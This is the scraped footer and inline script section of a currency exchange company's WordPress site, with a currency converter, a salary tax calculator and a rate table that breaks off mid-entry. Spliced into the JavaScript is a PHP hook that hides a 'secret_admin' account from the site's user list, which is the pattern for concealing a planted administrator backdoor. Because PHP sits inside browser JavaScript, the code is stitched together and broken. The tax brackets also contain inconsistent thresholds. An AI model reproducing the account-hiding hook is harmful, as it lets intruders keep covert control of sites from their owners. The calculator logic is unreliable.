<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1768895074' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768895074" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768895074" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1768895074" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1768895074" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1768895074" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1768895074" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1768895074" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1768895075" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1768895075" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":88737.639999999999417923390865325927734375},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":75732.02999999999883584678173065185546875},"GBP":{"code":"GBP","name":"Pound Sterling","rate":66078.39999999999417923390865325927734375},"JPY":{"code":"JPY","name":"Japanese Yen","rate":14044158.75999999977648258209228515625},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":122756.1900000000023283064365386962890625},"AUD":{"code":"AUD","name":"Australian Dollar","rate":131821.98000000001047737896442413330078125},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":617720.459999999962747097015380859375},"CHF":{"code":"CHF","name":"Swiss Franc","rate":70132.110000000000582076609134674072265625},"SEK":{"code":"SEK","name":"Swedish Krona","rate":810688.2700000000186264514923095703125},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":152261.369999999995343387126922607421875},"KRW":{"code":"KRW","name":"South Korean Won","rate":131423655.6599999964237213134765625},"ETH":{"code":"ETH","name":"Ether","rate":29.589999999999999857891452847979962825775146484375},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":677386.569999999948777258396148681640625},"MATIC":{"code":"MATIC","name":"Matic","rate":677386.569999999948777258396148681640625},"ETH_m":{"code":"ETH_m","name":"Ether","rate":29.589999999999999857891452847979962825775146484375},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":29.589999999999999857891452847979962825775146484375},"ETH_op":{"code":"ETH_op","name":"Ether","rate":29.589999999999999857891452847979962825775146484375},"ETH_base":{"code":"ETH_base","name":"Ether","rate":29.589999999999999857891452847979962825775146484375},"LTC":{"code":"LTC","name":"Litecoin","rate":1311.51999999999998181010596454143524169921875},"XRP":{"code":"XRP","name":"Ripple","rate":46511.2099999999991268850862979888916015625},"SOL":{"code":"SOL","name":"Solana","rate":694.779999999999972715158946812152862548828125},"AED":{"code":"AED","name":"UAE Dirham","rate":325928.9199999999837018549442291259765625},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5812315.429999999701976776123046875},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7294975.070000000298023223876953125},"AMD":{"code":"AMD","name":"Armenian Dram","rate":33650200.539999999105930328369140625},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":158840.380000000004656612873077392578125},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":81283678.42000000178813934326171875},"APE":{"code":"APE","name":"ApeCoin","rate":464594.96999999997206032276153564453125},"ARS":{"code":"ARS","name":"Argentine Peso","rate":127270336.560000002384185791015625},"AWG":{"code":"AWG","name":"Aruban Florin","rate":159838.67000000001280568540096282958984375},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":150853.98999999999068677425384521484375},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":149046.76000000000931322574615478515625},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":177475.27999999999883584678173065185546875},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":10850007.16999999992549419403076171875},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":148144.02999999999883584678173065185546875},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":33455.419999999998253770172595977783203125},"BIF":{"code":"BIF","name":"Burundian Franc","rate":261776038.5900000035762786865234375},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":88737.639999999999417923390865325927734375},"BND":{"code":"BND","name":"Brunei Dollar","rate":113729},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":612882.930000000051222741603851318359375},"BRL":{"code":"BRL","name":"Brazilian Real","rate":477257.650000000023283064365386962890625},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":88737.639999999999417923390865325927734375},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":8064226.679999999701976776123046875},"BUSD":{"code":"BUSD","name":"Binance USD","rate":88737.639999999999417923390865325927734375},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":88737.639999999999417923390865325927734375},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1185254.55000000004656612873077392578125},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":255680.47000000000116415321826934814453125},"BZD":{"code":"BZD","name":"Belize Dollar","rate":178376.140000000013969838619232177734375},"CDF":{"code":"CDF","name":"Congolese Franc","rate":191273983.449999988079071044921875},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":1989.5},"CLP":{"code":"CLP","name":"Chilean Peso","rate":78553221.23000000417232513427734375},"COP":{"code":"COP","name":"Colombian Peso","rate":325239231.459999978542327880859375},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":43247050.229999996721744537353515625},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2284994.24000000022351741790771484375},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8403066.02999999932944774627685546875},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1843120.71999999997206032276153564453125},"DAI":{"code":"DAI","name":"Dai","rate":88737.66000000000349245965480804443359375},"DAI_m":{"code":"DAI_m","name":"Dai","rate":88737.66000000000349245965480804443359375},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":15750931.14000000059604644775390625},"DKK":{"code":"DKK","name":"Danish Krone","rate":565860.76000000000931322574615478515625},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":714947.51000000000931322574615478515625},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5586034.450000000186264514923095703125},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":11519107.789999999105930328369140625},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4212464.5199999995529651641845703125},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":13841188.4100000001490116119384765625},"EUROC":{"code":"EUROC","name":"EURC","rate":75746.1799999999930150806903839111328125},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":202233.07999999998719431459903717041015625},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":66078.39999999999417923390865325927734375},"GEL":{"code":"GEL","name":"Georgian Lari","rate":238704.25},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":962359.709999999962747097015380859375},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":66078.39999999999417923390865325927734375},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6522216.820000000298023223876953125},"GNF":{"code":"GNF","name":"Guinean Franc","rate":776513510.21000003814697265625},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":680100.089999999967403709888458251953125},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":88737.639999999999417923390865325927734375},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":18555631.7399999983608722686767578125},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":692091.03000000002793967723846435546875},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2339157.290000000037252902984619140625},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":570700.430000000051222741603851318359375},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":11611133.429999999701976776123046875},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":29154041.789999999105930328369140625},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1505585242.7200000286102294921875},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":280703.3300000000162981450557708740234375},"INR":{"code":"INR","name":"Indian Rupee","rate":8083115.110000000335276126861572265625},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":116194494.67000000178813934326171875},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3734612325.46000003814697265625},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":11074457.5},"JEP":{"code":"JEP","name":"Jersey Pound","rate":66078.39999999999417923390865325927734375},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":13966318.070000000298023223876953125},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":62914.9899999999979627318680286407470703125},"KES":{"code":"KES","name":"Kenyan Shilling","rate":11442718.6999999992549419403076171875},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":7760106.639999999664723873138427734375},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":357213370.62999999523162841796875},"KMF":{"code":"KMF","name":"Comorian Franc","rate":37225445.39000000059604644775390625},"KPW":{"code":"KPW","name":"North Korean 